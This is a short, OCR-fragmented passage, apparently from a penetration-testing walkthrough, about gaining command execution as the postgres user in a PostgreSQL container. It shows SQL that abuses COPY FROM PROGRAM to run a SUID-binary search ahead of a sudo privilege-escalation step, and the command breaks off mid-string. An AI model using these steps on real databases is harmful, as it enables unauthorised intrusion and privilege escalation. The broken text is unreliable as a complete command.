
Sweet! We're now executing commands as the
postgres
user within the PostgreSQL container.
Privilege Escalation: The NOPASSWD
Sudo Configuration
Let's check what SUID binaries are available:
mydatabase
=#
CREATE
TEMP
TABLE
suid_check
(
line
text
)
COPY
suid_check
FROM
PROGRAM
'find / -perm -4000 2>/d
SELECT
*
FROM
suid_check
;
DROP
TABLE
suid_check
;